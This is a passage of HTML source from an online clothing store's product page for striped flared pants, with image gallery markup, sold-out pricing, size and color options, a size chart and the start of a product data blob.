        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd_1024x1024@2x.jpg?v=1652212632"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23852715016368"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd_{width}x.jpg?v=1652212632"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>








<div id="FeaturedMedia-product-template-23852715049136-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-23852715049136"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-23852715049136 {
    max-width: 397.5px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-23852715049136-wrapper {
    max-width: 397.5px;
  }
</style>

      <div
        id="ImageZoom-product-template-23852715049136"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//foreverlycollection.com/cdn/shop/products/image_bef24ed7-7960-45dc-baf1-74f4736f60d8_1024x1024@2x.jpg?v=1652212634"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-23852715049136"
          class="feature-row__image product-featured-media lazyload lazypreload"
          data-src="//foreverlycollection.com/cdn/shop/products/image_bef24ed7-7960-45dc-baf1-74f4736f60d8_{width}x.jpg?v=1652212634"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
           data-image-zoom 
          alt="Kristin Stripped Flared Pants"
          >
      </div>
    
</div>

<noscript>
        
        <img src="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_530x@2x.jpg?v=1648156248" alt="Kristin Stripped Flared Pants" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

        

        <div data-thumbnail-slider>
          <div class="thumbnails-wrapper slider-active" data-slider>
            
              <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template" data-slider-button>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                <span class="icon__fallback-text">Previous slide</span>
              </button>
            

            <ul class="product-single__thumbnails product-single__thumbnails-product-template" data-slider-container>
              
                <div class="product-single__thumbnails-slider-track" data-slider-track>
              

              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="0" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616771817648"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="1" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616771227824"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_9684eb72-9e14-43aa-b9f5-bdcfee2207e5_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="2" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_c6e4cd3f-43f2-4698-b272-08e894202069_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616771195056"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_c6e4cd3f-43f2-4698-b272-08e894202069_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_c6e4cd3f-43f2-4698-b272-08e894202069_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="3" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616771784880"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_805e66f4-fa32-4e16-9235-c9bb1bcac4d0_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="4" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616771522736"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_e576457d-d0b7-46e2-abfb-84c2d473c6d3_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="5" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616643924144"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit2_0e728435-45bc-42bd-82e2-520bc0bd171f_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="6" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit4_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616643858608"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit4_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/nashvilleoutfit4_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="7" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/NashvilleFlareJeans4jpg_1024x1024@2x.jpg?v=1648156265"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616643793072"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/NashvilleFlareJeans4jpg_1024x1024@2x.jpg?v=1648156265"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/NashvilleFlareJeans4jpg_110x110@2x.jpg?v=1648156265" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="8" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_1024x1024@2x.jpg?v=1648156248"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23616643989680"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_1024x1024@2x.jpg?v=1648156248"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d_110x110@2x.jpg?v=1648156248" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="9" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000_1024x1024@2x.jpg?v=1652212628"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852714328240"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000_1024x1024@2x.jpg?v=1652212628"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/aff20ad8857640c29c29a9457f6350ba.thumbnail.0000000_110x110@2x.jpg?v=1652212628" alt="Load and play video in Gallery viewer, Kristin Stripped Flared Pants
"><div class="product-single__thumbnail-badge">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--full-color icon-video-badge-full-color" viewBox="0 0 26 26"><path clip-rule="evenodd" d="M1 25h24V1H1v24z"/><path class="icon-video-badge-full-color-outline" d="M.5 25v.5h25V.5H.5V25z"/><path class="icon-video-badge-full-color-element" clip-rule="evenodd" d="M9.718 6.72a1 1 0 0 0-1.518.855v10.736a1 1 0 0 0 1.562.827l8.35-5.677a1 1 0 0 0-.044-1.682l-8.35-5.06z" opacity=".6"/></svg>
                        </div></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="10" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0_1024x1024@2x.jpg?v=1652212625"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852714819760"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0_1024x1024@2x.jpg?v=1652212625"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_b1561ab3-cbe3-40b6-9633-b8ad6c1d1ed0_110x110@2x.jpg?v=1652212625" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="11" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_6fa38bb4-99ed-473a-813d-5fe41dac3710_1024x1024@2x.jpg?v=1652212626"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852714885296"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_6fa38bb4-99ed-473a-813d-5fe41dac3710_1024x1024@2x.jpg?v=1652212626"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_6fa38bb4-99ed-473a-813d-5fe41dac3710_110x110@2x.jpg?v=1652212626" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="12" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_c77d74b2-06f4-4d36-a096-470297c00b37_1024x1024@2x.jpg?v=1652212630"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852714983600"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_c77d74b2-06f4-4d36-a096-470297c00b37_1024x1024@2x.jpg?v=1652212630"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_c77d74b2-06f4-4d36-a096-470297c00b37_110x110@2x.jpg?v=1652212630" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="13" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd_1024x1024@2x.jpg?v=1652212632"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852715016368"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd_1024x1024@2x.jpg?v=1652212632"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_8a61f2fe-4ebe-4795-9666-072fbed1d6dd_110x110@2x.jpg?v=1652212632" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              
                <li class="product-single__thumbnails-item product-single__thumbnails-item--medium  product-single__thumbnails-item-slide js" data-slider-slide-index="14" data-slider-item>
                  <a href="//foreverlycollection.com/cdn/shop/products/image_bef24ed7-7960-45dc-baf1-74f4736f60d8_1024x1024@2x.jpg?v=1652212634"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-thumbnail-id="product-template-23852715049136"
                     data-slider-item-link
                    data-zoom="//foreverlycollection.com/cdn/shop/products/image_bef24ed7-7960-45dc-baf1-74f4736f60d8_1024x1024@2x.jpg?v=1652212634"><img class="product-single__thumbnail-image" src="//foreverlycollection.com/cdn/shop/products/image_bef24ed7-7960-45dc-baf1-74f4736f60d8_110x110@2x.jpg?v=1652212634" alt="Load image into Gallery viewer, Kristin Stripped Flared Pants
"></a>
                </li>
              

              
                </div>
              
            </ul>
            
              <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template" data-slider-button data-slider-button-next>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                <span class="icon__fallback-text">Next slide</span>
              </button>
            
          </div>
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Kristin Stripped Flared Pants</h1>
        <script>window.performance.mark('debut:product:title_visible');</script>

          <div class="product__price">
            
<dl class="price
   price--sold-out 
   price--on-sale 
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $48.00
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $48.00
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          $97.00
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div><div class="product__policies rte" data-product-policies><a href="/en-ca/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>

          <form method="post" action="/en-ca/cart/add" id="product_form_7064278991024" accept-charset="UTF-8" class="product-form product-form-product-template
 product-form--variant-sold-out" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            

            
              <div class="product-form__controls-group">
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-0">
                      Size
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input"
                      id="SingleOptionSelector-0"
                      data-index="option1"
                    >
                      
                        <option value="Small" selected="selected">Small</option>
                      
                        <option value="Medium">Medium</option>
                      
                        <option value="Large">Large</option>
                      
                    </select>
                  </div>
                
                  <div class="selector-wrapper js product-form__item">
                    <label for="SingleOptionSelector-1">
                      Color
                    </label>
                    <select class="single-option-selector single-option-selector-product-template product-form__input"
                      id="SingleOptionSelector-1"
                      data-index="option2"
                    >
                      
                        <option value="Peach Multi" selected="selected">Peach Multi</option>
                      
                    </select>
                  </div>
                
              </div>
            

            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="41486413398192" selected="selected">
                  Small / Peach Multi  - Sold out
                </option>
              
                <option value="41486413430960">
                  Medium / Peach Multi  - Sold out
                </option>
              
                <option value="41486413463728">
                  Large / Peach Multi  - Sold out
                </option>
              
            </select>

            

            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden product-form__error-message-wrapper--has-payment-button"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--payment-button"
              >
                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit btn--secondary-accent"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>
                
                  <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59668529328,&quot;merchantName&quot;:&quot;foreverlycollection&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d0a5a2e0739d2c266cb38ee12c4f1288" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:41486413398192,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41486413430960,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41486413463728,&quot;requiresShipping&quot;:true}]" shop-id="59668529328" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="7064278991024" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>

        <div
          class="product-single__store-availability-container"
          data-store-availability-container
          data-product-title="Kristin Stripped Flared Pants"
          data-has-only-default-variant="false"
          data-base-url="https://foreverlycollection.com/en-ca"
        >
        </div>

        <div class="product-single__description rte">
          <p>Description-</p>
<p>-High waisted 34" inseam</p>
<p>-Bold Multi Stripe</p>
<p>-Flared Jeans</p>
<p>-Frayed Distressed Hemming</p>
<p>-Button Closure</p>
<p>-Stretch to the Denim Material</p>
<table width="305">
<tbody>
<tr>
<td width="113">Size Chart</td>
<td width="64">Small</td>
<td width="64">Medium</td>
<td width="64">Large</td>
</tr>
<tr>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>Waist</td>
<td>28</td>
<td>32</td>
<td>33</td>
</tr>
<tr>
<td>Outer Leg Length</td>
<td>43   </td>
<td>44</td>
<td>45   </td>
</tr>
<tr>
<td>Inseam</td>
<td>31</td>
<td>32</td>
<td>33</td>
</tr>
<tr>
<td>**in inches**</td>
<td> </td>
<td> </td>
<td> </td>
</tr>
</tbody>
</table>
<p>Take a step out in style in our Kristin Striped Flared Pants. These bold, bright, colorful pants are playful and fun. The multi stripe patten features beautiful colors that you can mix into your wardrobe. We love these pants paired with our Music City Tee Shirt for a fun and casual look. The model is wearing a size small, she normally wears a size 3. </p>
<p>Small fits 2-4</p>
<p>Medium fits 5-7</p>
<p>Large fits 9-13</p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Kristin%20Stripped%20Flared%20Pants&amp;url=https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants&amp;media=//foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d_1024x1024.jpg?v=1648156265&amp;description=Kristin%20Stripped%20Flared%20Pants" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":7064278991024,"title":"Kristin Stripped Flared Pants","handle":"kristin-stripped-flared-pants","description":"\u003cp\u003eDescription-\u003c\/p\u003e\n\u003cp\u003e-High waisted 34\" inseam\u003c\/p\u003e\n\u003cp\u003e-Bold Multi Stripe\u003c\/p\u003e\n\u003cp\u003e-Flared Jeans\u003c\/p\u003e\n\u003cp\u003e-Frayed Distressed Hemming\u003c\/p\u003e\n\u003cp\u003e-Button Closure\u003c\/p\u003e\n\u003cp\u003e-Stretch to the Denim Material\u003c\/p\u003e\n\u003ctable width=\"305\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"113\"\u003eSize Chart\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eSmall\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eMedium\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eLarge\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWaist\u003c\/td\u003e\n\u003ctd\u003e28\u003c\/td\u003e\n\u003ctd\u003e32\u003c\/td\u003e\n\u003ctd\u003e33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eOuter Leg Length\u003c\/td\u003e\n\u003ctd\u003e43   \u003c\/td\u003e\n\u003ctd\u003e44\u003c\/td\u003e\n\u003ctd\u003e45   \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eInseam\u003c\/td\u003e\n\u003ctd\u003e31\u003c\/td\u003e\n\u003ctd\u003e32\u003c\/td\u003e\n\u003ctd\u003e33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e**in inches**\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e 